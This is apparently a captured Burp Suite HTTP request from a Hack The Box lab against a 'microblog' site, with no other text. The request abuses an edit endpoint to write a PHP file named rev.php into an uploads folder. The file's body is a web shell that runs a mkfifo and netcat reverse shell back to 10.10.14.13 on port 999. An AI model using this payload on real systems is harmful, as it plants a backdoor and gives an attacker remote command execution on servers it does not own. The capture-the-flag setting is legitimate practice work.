 Request
Pretty Raw Hex
\n
1 POST /edit/index.php HTTP/1.1
2 Host: aaa.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://aaa.microblog.htb
10 Connection: close
11 Referer:
http://aaa.microblog.htb/edit/?message=Image%20upload%20failed&status=fail
12 Cookie: username=3nn0vi3de46ukf075ts3ktj8fj
13 Upgrade-Insecure-Requests: 1
14
15 id=/var/www/microblog/aaa/uploads/rev.php&header=
<%3fphp+echo+shell_exec("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+
10.10.14.13+999+>/tmp/f")%3b%3f>